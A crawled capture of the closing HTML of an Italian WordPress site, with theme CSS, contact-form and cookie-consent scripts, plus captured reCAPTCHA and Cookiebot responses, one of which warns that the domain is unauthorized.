.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ilgranchio.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ilgranchio.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Fai clic su \"Accetto\" per abilitare {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Accetto<\/button>","css_file":"https:\/\/ilgranchio.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/ilgranchio.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/ilgranchio.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1724314321" id="cmplz-cookiebanner-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yy_mIdp20ykvQOi81NucLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764785366326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f3621690-5de2-4c8b-88ef-35ef67e3aa95/cc.js?renew=false&referer=ilgranchio.it&dnt=false&init=false
body_size: 247
content:
if(console){var cookiedomainwarning='Error: The domain ILGRANCHIO.IT is not authorized to show the cookie banner for domain group ID f3621690-5de2-4c8b-88ef-35ef67e3aa95. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};